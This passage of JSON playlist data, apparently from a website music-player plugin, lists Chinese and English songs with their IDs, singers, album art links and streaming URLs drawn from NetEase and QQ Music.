Vol.2","pic":"https:\/\/p3.music.126.net\/KZ0VfIoFYsxpjz9sTQuLVQ==\/17687843556430013.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=454828887"},{"song_id":3333139592,"song_title":"\u51ac\u4e0e\u4f60pt2","singer":"\u4e07\u4e50\u4f53","album":"\u51ac\u4e0e\u4f60pt2","pic":"https:\/\/p3.music.126.net\/1rJCgKVygZXhAWE0zztqhA==\/109951172495878444.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=3333139592"},{"song_id":2712620397,"song_title":"\u7528\u80cc\u810a\u5531\u60c5\u6b4c","singer":"Gareth.T","album":"\u7528\u80cc\u810a\u5531\u60c5\u6b4c","pic":"https:\/\/p3.music.126.net\/LT8Gg3QQVPfjuD7tr7BUAQ==\/109951171268775376.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=2712620397"},{"song_id":1907766514,"song_title":"11","singer":"\u961f\u957f","album":"11","pic":"https:\/\/p3.music.126.net\/DMJkxcW5QbeWg_DZMASfSw==\/109951169494228942.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=1907766514"},{"song_id":3322774049,"song_title":"\u5ba1\u5224\u65f6\u523b","singer":"\u6240\u957fsama","album":"\u5ba1\u5224\u65f6\u523b","pic":"https:\/\/p3.music.126.net\/gL69jwybyHdi3ZI3eWOzEQ==\/109951172355679286.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=3322774049"},{"song_id":156820,"song_title":"\u6211\u662f\u771f\u7684\u7231\u4e0a\u4f60","singer":"\u738b\u6770","album":"\u7231\u4e0e\u68a6","pic":"https:\/\/p3.music.126.net\/Nh67KxSWrC0pDevxuPjz_g==\/109951165914315906.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=156820"},{"song_id":167870,"song_title":"\u5982\u679c\u5f53\u65f6","singer":"\u8bb8\u5d69","album":"\u81ea\u5b9a\u4e49","pic":"https:\/\/p3.music.126.net\/PhIDewDj1djG9trDNU5yHg==\/109951172202579047.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=167870"},{"song_id":316108,"song_title":"\u533f\u540d\u7684\u597d\u53cb","singer":"\u6768\u4e1e\u7433","album":"\u96e8\u7231","pic":"https:\/\/p3.music.126.net\/Qt6sfLxRCscFZVXhbQ4bfg==\/109951172020385959.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=316108"},{"song_id":1391477429,"song_title":"\u5c06\u6545\u4e8b\u5199\u6210\u6211\u4eec","singer":"\u6797\u4fca\u6770","album":"\u5c06\u6545\u4e8b\u5199\u6210\u6211\u4eec","pic":"https:\/\/p3.music.126.net\/4cZOZSbVNGTh5k0QP_eLnA==\/109951168195232181.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=1391477429"},{"song_id":150633,"song_title":"\u5929\u5929","singer":"\u9676\u5586","album":"I'm OK","pic":"https:\/\/p3.music.126.net\/tMQXBMTy8pGjGggX1j0YNQ==\/109951169389595068.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=150633"},{"song_id":254574,"song_title":"\u540e\u6765","singer":"\u5218\u82e5\u82f1","album":"\u6211\u7b49\u4f60","pic":"https:\/\/p3.music.126.net\/eBF7bHnJYBUfOFrJ_7SUfw==\/109951163351825356.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=254574"},{"song_id":1410647903,"song_title":"\u5e26\u6211\u53bb\u627e\u591c\u751f\u6d3b","singer":"\u544a\u4e94\u4eba","album":"\u5e26\u6211\u53bb\u627e\u591c\u751f\u6d3b","pic":"https:\/\/p3.music.126.net\/lmCtt6-3fOPSdA1uwGCY5Q==\/109951164567402626.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=1410647903"},{"song_id":1888381008,"song_title":"\u5982\u613f","singer":"\u738b\u83f2","album":"\u5982\u613f","pic":"https:\/\/p3.music.126.net\/SvTfw8UsSPbt6bk-i0n3IQ==\/109951166537609949.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=1888381008"},{"song_id":2608712871,"song_title":"OD\u59b9","singer":"\u6781\u54c1\u8d35\u516c\u5b50","album":"OD\u59b9","pic":"https:\/\/p3.music.126.net\/fQXCtFBnVw0Vqx9QBA52-w==\/109951169789599291.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=2608712871"},{"song_id":1294899297,"song_title":"I Love You So","singer":"The Walters","album":"I Love You So","pic":"https:\/\/p3.music.126.net\/tdVjGGLeF9dnTPDySyLWXw==\/109951167013803499.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=1294899297"},{"song_id":306662,"song_title":"\u5931\u843d\u6c99\u6d32","singer":"\u5f90\u4f73\u83b9","album":"LaLa\u9996\u5f20\u521b\u4f5c\u4e13\u8f91","pic":"https:\/\/p3.music.126.net\/b1hZLgWA9ihXkivZeqo81g==\/109951168296446353.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=306662"},{"song_id":26387325,"song_title":"\u62c9\u8fc7\u52fe\u7684","singer":"\u9646\u864e","album":"\u82b1\u5403\u6ce1\u9762\u7537","pic":"https:\/\/p3.music.126.net\/x-r68cAnC3yefRnibe9POg==\/109951163077575462.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=26387325"},{"song_id":25727803,"song_title":"\u4fee\u70bc\u7231\u60c5","singer":"\u6797\u4fca\u6770","album":"\u56e0\u4f60\u800c\u5728","pic":"https:\/\/p3.music.126.net\/D_hiKMwrdQlqD36LoKLO2w==\/109951163187408030.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=25727803"},{"song_id":2110700883,"song_title":"\u51ac\u7720","singer":"\u963fYueYue","album":"\u51ac\u7720\u00b72023","pic":"https:\/\/p3.music.126.net\/iNk6NRXhVBzJ-IU9Jx-k3w==\/109951169220031390.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=2110700883"},{"song_id":2119795491,"song_title":"\u82e5\u6708\u4eae\u6ca1\u6765 (\u82e5\u662f\u6708\u4eae\u8fd8\u6ca1\u6765)","singer":"\u738b\u5b87\u5b99Leto","album":"\u82e5\u6708\u4eae\u6ca1\u6765\uff08\u82e5\u662f\u6708\u4eae\u8fd8\u6ca1\u6765\uff09","pic":"https:\/\/p3.music.126.net\/Bb50pyrAJzR3ZsjxILnO6A==\/109951169278248355.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=2119795491"}],"song_type":"netease"},{"song_album_id":"\u8bb8\u5dcd-\u65f6\u5149.\u6f2b\u6b65\u4e13\u8f91","song_album":"\u8bb8\u5dcd-\u65f6\u5149.\u6f2b\u6b65\u4e13\u8f91","song_album1":"\u64ad\u653e\u81ea\u7f51\u6613\u97f3\u4e50","song_list":[{"song_id":168085,"song_title":"\u5929\u9e45\u4e4b\u65c5","singer":"\u8bb8\u5dcd","album":"\u65f6\u5149.\u6f2b\u6b65","pic":"https:\/\/p3.music.126.net\/C6txAWMGlVmAcAD37RVutQ==\/122045790684028.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=168085"},{"song_id":168087,"song_title":"\u5b8c\u7f8e\u751f\u6d3b","singer":"\u8bb8\u5dcd","album":"\u65f6\u5149.\u6f2b\u6b65","pic":"https:\/\/p3.music.126.net\/C6txAWMGlVmAcAD37RVutQ==\/122045790684028.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=168087"},{"song_id":168089,"song_title":"\u65f6\u5149","singer":"\u8bb8\u5dcd","album":"\u65f6\u5149.\u6f2b\u6b65","pic":"https:\/\/p3.music.126.net\/C6txAWMGlVmAcAD37RVutQ==\/122045790684028.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=168089"},{"song_id":168091,"song_title":"\u84dd\u83b2\u82b1","singer":"\u8bb8\u5dcd","album":"\u65f6\u5149.\u6f2b\u6b65","pic":"https:\/\/p3.music.126.net\/C6txAWMGlVmAcAD37RVutQ==\/122045790684028.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=168091"},{"song_id":168093,"song_title":"\u4e00\u5929","singer":"\u8bb8\u5dcd","album":"\u65f6\u5149.\u6f2b\u6b65","pic":"https:\/\/p3.music.126.net\/C6txAWMGlVmAcAD37RVutQ==\/122045790684028.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=168093"},{"song_id":168095,"song_title":"\u793c\u7269","singer":"\u8bb8\u5dcd","album":"\u65f6\u5149.\u6f2b\u6b65","pic":"https:\/\/p3.music.126.net\/C6txAWMGlVmAcAD37RVutQ==\/122045790684028.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=168095"},{"song_id":168097,"song_title":"\u6f2b\u6b65","singer":"\u8bb8\u5dcd","album":"\u65f6\u5149.\u6f2b\u6b65","pic":"https:\/\/p3.music.126.net\/C6txAWMGlVmAcAD37RVutQ==\/122045790684028.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=168097"},{"song_id":168100,"song_title":"\u661f\u7a7a","singer":"\u8bb8\u5dcd","album":"\u65f6\u5149.\u6f2b\u6b65","pic":"https:\/\/p3.music.126.net\/C6txAWMGlVmAcAD37RVutQ==\/122045790684028.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=168100"},{"song_id":168102,"song_title":"\u590f\u65e5\u7684\u98ce","singer":"\u8bb8\u5dcd","album":"\u65f6\u5149.\u6f2b\u6b65","pic":"https:\/\/p3.music.126.net\/C6txAWMGlVmAcAD37RVutQ==\/122045790684028.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=168102"},{"song_id":168103,"song_title":"\u5e73\u6de1","singer":"\u8bb8\u5dcd","album":"\u65f6\u5149.\u6f2b\u6b65","pic":"https:\/\/p3.music.126.net\/C6txAWMGlVmAcAD37RVutQ==\/122045790684028.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=168103"}],"song_type":"netease"},{"song_album_id":"\u96fe\u96e8\u8499\u8499","song_album":"\u96fe\u96e8\u8499\u8499","song_album1":"\u64ad\u653e\u81ea\u7f51\u6613\u97f3\u4e50","song_list":[{"song_id":1939751157,"song_title":"Lullaby","singer":"Enzalla","album":"Lullaby","pic":"https:\/\/p3.music.126.net\/tR8VUMlinkieEe3oRmYjug==\/109951167317020395.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=1939751157"},{"song_id":2166645943,"song_title":"Afternoon Stroll","singer":"Luke Pickman","album":"Afternoon Stroll","pic":"https:\/\/p3.music.126.net\/Ysnf_OKoMHOah8RyE3vY6g==\/109951169687658056.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=2166645943"},{"song_id":2621452339,"song_title":"Missing Pieces","singer":"flawed mangoes","album":"The Unwavering Hand","pic":"https:\/\/p3.music.126.net\/yeUr3DVlzRaH6VcLtq89VQ==\/109951169951081470.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=2621452339"},{"song_id":1457681678,"song_title":"Mystery of Love","singer":"Luke Pickman","album":"Mystery of Love","pic":"https:\/\/p3.music.126.net\/EzA0RJ4sni0PSfHplB_LLQ==\/109951165084783424.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=1457681678"},{"song_id":2653856998,"song_title":"Isolation","singer":"\u5fc3\u8bed\u9986","album":"Isolation","pic":"https:\/\/p3.music.126.net\/tpdFNBXStn01XkqrUY09SQ==\/109951170229656459.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=2653856998"},{"song_id":1821477965,"song_title":"Epilogue","singer":"\u00d3lafur Arnalds","album":"Epilogue","pic":"https:\/\/p3.music.126.net\/PkctNZVydD_FpGZ_Src1sg==\/109951165741033054.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=1821477965"},{"song_id":1481845416,"song_title":"Woven Song","singer":"\u00d3lafur Arnalds","album":"Woven Song","pic":"https:\/\/p3.music.126.net\/FknLuixbuaiJGlFKdIJFSA==\/109951165340615699.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=1481845416"},{"song_id":475563,"song_title":"shizukana umi","singer":"\u677e\u7530\u5149\u7531","album":"small sketch","pic":"https:\/\/p3.music.126.net\/q2MThVM6v1sDJeH0xfUk7A==\/109951169477358077.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=475563"},{"song_id":2091823800,"song_title":"The Beginning","singer":"flawed mangoes","album":"The Beginning\/Birdsong","pic":"https:\/\/p3.music.126.net\/HdUain1HSoS_U2LQ6t_7pQ==\/109951170516297324.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=2091823800"},{"song_id":2130896030,"song_title":"you got me worse","singer":"i don't like mirrors","album":"miserable false ideas","pic":"https:\/\/p3.music.126.net\/673xAfQ7X2X8hSFw_sJAVw==\/109951169396858467.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=2130896030"}],"song_type":"netease"},{"song_album_id":"G.E.M.\u9093\u7d2b\u68cb-\u542f\u793a\u5f55\u4e13\u8f91","song_album":"G.E.M.\u9093\u7d2b\u68cb-\u542f\u793a\u5f55\u4e13\u8f91","song_album1":"\u64ad\u653e\u81ea\u7f51\u6613\u97f3\u4e50","song_list":[{"song_id":1970559918,"song_title":"\u5c11\u5e74\u4e0e\u6d77","singer":"G.E.M.\u9093\u7d2b\u68cb","album":"\u542f\u793a\u5f55","pic":"https:\/\/p3.music.126.net\/5WBF8uSFXhLVjvMOCeqflQ==\/109951167859171747.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=1970559918"},{"song_id":1970554402,"song_title":"HELL","singer":"G.E.M.\u9093\u7d2b\u68cb","album":"\u542f\u793a\u5f55","pic":"https:\/\/p3.music.126.net\/5WBF8uSFXhLVjvMOCeqflQ==\/109951167859171747.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=1970554402"},{"song_id":1970559924,"song_title":"\u53ea\u6709\u6211\u548c\u4f60\u7684\u5730\u65b9","singer":"G.E.M.\u9093\u7d2b\u68cb","album":"\u542f\u793a\u5f55","pic":"https:\/\/p3.music.126.net\/5WBF8uSFXhLVjvMOCeqflQ==\/109951167859171747.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=1970559924"},{"song_id":1970559930,"song_title":"\u4f60\u4e0d\u662f\u7b2c\u4e00\u4e2a\u79bb\u5f00\u7684\u4eba","singer":"G.E.M.\u9093\u7d2b\u68cb","album":"\u542f\u793a\u5f55","pic":"https:\/\/p3.music.126.net\/5WBF8uSFXhLVjvMOCeqflQ==\/109951167859171747.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=1970559930"},{"song_id":1970559933,"song_title":"\u4e0d\u60f3\u56de\u5bb6","singer":"G.E.M.\u9093\u7d2b\u68cb","album":"\u542f\u793a\u5f55","pic":"https:\/\/p3.music.126.net\/5WBF8uSFXhLVjvMOCeqflQ==\/109951167859171747.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=1970559933"},{"song_id":1970559943,"song_title":"\u51b0\u6cb3\u65f6\u4ee3","singer":"G.E.M.\u9093\u7d2b\u68cb","album":"\u542f\u793a\u5f55","pic":"https:\/\/p3.music.126.net\/5WBF8uSFXhLVjvMOCeqflQ==\/109951167859171747.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=1970559943"},{"song_id":1970559946,"song_title":"\u53d7\u96be\u66f2","singer":"G.E.M.\u9093\u7d2b\u68cb","album":"\u542f\u793a\u5f55","pic":"https:\/\/p3.music.126.net\/5WBF8uSFXhLVjvMOCeqflQ==\/109951167859171747.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=1970559946"},{"song_id":1970550394,"song_title":"GLORIA","singer":"G.E.M.\u9093\u7d2b\u68cb","album":"\u542f\u793a\u5f55","pic":"https:\/\/p3.music.126.net\/5WBF8uSFXhLVjvMOCeqflQ==\/109951167859171747.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=1970550394"},{"song_id":1970554437,"song_title":"\u8001\u4eba\u4e0e\u6d77","singer":"G.E.M.\u9093\u7d2b\u68cb","album":"\u542f\u793a\u5f55","pic":"https:\/\/p3.music.126.net\/5WBF8uSFXhLVjvMOCeqflQ==\/109951167859171747.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=1970554437"},{"song_id":1970560257,"song_title":"FIND YOU","singer":"G.E.M.\u9093\u7d2b\u68cb","album":"\u542f\u793a\u5f55","pic":"https:\/\/p3.music.126.net\/5WBF8uSFXhLVjvMOCeqflQ==\/109951167859171747.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=1970560257"},{"song_id":1970560258,"song_title":"\u79bb\u5fc3\u529b","singer":"G.E.M.\u9093\u7d2b\u68cb","album":"\u542f\u793a\u5f55","pic":"https:\/\/p3.music.126.net\/5WBF8uSFXhLVjvMOCeqflQ==\/109951167859171747.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=1970560258"},{"song_id":1970568707,"song_title":"\u8ba9\u4e16\u754c\u6682\u505c\u4e00\u5206\u949f","singer":"G.E.M.\u9093\u7d2b\u68cb","album":"\u542f\u793a\u5f55","pic":"https:\/\/p3.music.126.net\/5WBF8uSFXhLVjvMOCeqflQ==\/109951167859171747.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=1970568707"},{"song_id":1970560262,"song_title":"\u591c\u7684\u5c3d\u5934","singer":"G.E.M.\u9093\u7d2b\u68cb","album":"\u542f\u793a\u5f55","pic":"https:\/\/p3.music.126.net\/5WBF8uSFXhLVjvMOCeqflQ==\/109951167859171747.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=1970560262"},{"song_id":1970560265,"song_title":"\u5929\u7a7a\u6ca1\u6709\u6781\u9650","singer":"G.E.M.\u9093\u7d2b\u68cb","album":"\u542f\u793a\u5f55","pic":"https:\/\/p3.music.126.net\/5WBF8uSFXhLVjvMOCeqflQ==\/109951167859171747.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=1970560265"}],"song_type":"netease"},{"song_album_id":"\u6781\u81f4\u5973\u58f0","song_album":"\u6781\u81f4\u5973\u58f0","song_album1":"\u64ad\u653e\u81eaQQ\u97f3\u4e50","song_list":[{"song_id":"0015p5fF1ByXk1","song_title":"Tell Me Why","singer":"\u8bb8\u6768\u7389\u7422","album":"\u8327\uff08Cocoon\uff09","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000004ZwfDa1ninRw.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0015p5fF1ByXk1"},{"song_id":"001UwRxX0shtLm","song_title":"My Preference","singer":"Rayna","album":"My Preference","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000016Svo70B8HO6.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001UwRxX0shtLm"},{"song_id":"004W0BD00DqEW1","song_title":"\u542c\u98ce\u8d77","singer":"\u6d1b\u7075","album":"\u542c\u98ce\u8d77","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001BEsJ01Wq1vF.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=004W0BD00DqEW1"},{"song_id":"004PCdRo024YnZ","song_title":"\u628a\u70e6\u607c\u4e22\u8fdb\u98ce\u91cc","singer":"\u6d0b\u6d0bmonday","album":"\u628a\u70e6\u607c\u4e22\u8fdb\u98ce\u91cc","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M00000011N632WGN65.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=004PCdRo024YnZ"},{"song_id":"000sBAyT0t3lN1","song_title":"\u9057\u61be\u624d\u662f\u5e38\u6001","singer":"\u516e\u6cab","album":"\u9057\u61be\u624d\u662f\u5e38\u6001","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002g02MG2zPbuj.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000sBAyT0t3lN1"},{"song_id":"002l9d9i1EtQC4","song_title":"Love You Like This","singer":"Feeloka","album":"Floramist 27: Ardecrea","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002bYQbH0EzSmi.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002l9d9i1EtQC4"},{"song_id":"001nJexV4Lssha","song_title":"\u6211\u662f\u4e00\u53ea\u9c7c","singer":"\u8d75\u4e43\u5409","album":"\u6211\u662f\u4e00\u53ea\u9c7c","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003VR2Pj33vmO2.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001nJexV4Lssha"},{"song_id":"004UzQQM3QZzIz","song_title":"\u53c8\u89c1\u6625\u98ce","singer":"Neo Chord","album":"\u53c8\u89c1\u6625\u98ce","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001Qcrvo1IzXpI.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=004UzQQM3QZzIz"},{"song_id":"001svatt4Y4Qgs","song_title":"\u7231\u5728\u65e5\u843d\u9ec4\u660f\u65f6","singer":"\u590f\u6587\u5a67","album":"\u7231\u5728\u65e5\u843d\u9ec4\u660f\u65f6","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M00000291KRc19jlZT.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001svatt4Y4Qgs"},{"song_id":"000pqTgN3ipGl9","song_title":"\u9009\u9519","singer":"\u7126\u4e03\u4e03","album":"\u9009\u9519\uff08\u4f60\u600e\u4e48\u53ef\u80fd\u53ea\u9009\u6211\u4e00\u4e2a\uff09","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000lo7ks1BA0W1.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000pqTgN3ipGl9"},{"song_id":"000o5dIf41jc2A","song_title":"\u5c0f\u6ee1","singer":"\u6d0b\u6f9c\u4e00","album":"\u5c0f\u6ee1","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000016GeVm36dy8h.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000o5dIf41jc2A"},{"song_id":"0009Y8b81RZhMf","song_title":"\u7ea2\u8272\u9ad8\u8ddf\u978b","singer":"\u6df3\u73a5","album":"\u56e0\u4e3a\u7231\u60c5","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000030hBVB2od9rr.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0009Y8b81RZhMf"},{"song_id":"004BMb7M25KPtr","song_title":"\u6ca1\u5173\u7cfb","singer":"\u67e5\u6f13\u82b8","album":"\u6ca1\u5173\u7cfb","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000004TFqHA2dF83F.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=004BMb7M25KPtr"},{"song_id":"003475ZV2QkSBW","song_title":"\u65e0\u5f62\u7684\u7f18\u5206","singer":"\u5584\u5b87","album":"\u65e0\u5f62\u7684\u7f18\u5206","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000jCUkV0dbJMG.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003475ZV2QkSBW"},{"song_id":"001LSHlc1sBCYz","song_title":"\u88c5\u5446\u50bb","singer":"\u65b0\u4e50\u5e9c","album":"\u821e\u4e50\u8749\u6b4c","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000JWFQA2LpWCl.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001LSHlc1sBCYz"},{"song_id":"001eTPRe4CBZht","song_title":"\u70df\u96e8\u6865","singer":"\u9648\u601d\uff08\u601d\u59b9\uff09","album":"\u70df\u96e8\u6865","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000009o6t00mVcSX.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001eTPRe4CBZht"},{"song_id":"000a8Fk60I8jgo","song_title":"\u5fae\u5149\u5b87\u5b99","singer":"Callfish","album":"\u5fae\u5149\u5b87\u5b99","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000043LyWR0Ue3Ut.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000a8Fk60I8jgo"},{"song_id":"004bb5wo0Ax9kG","song_title":"\u60f3\u5979","singer":"\u5f20\u4e0d\u660e","album":"\u60f3\u5979","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001N6yxG23dg8I.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=004bb5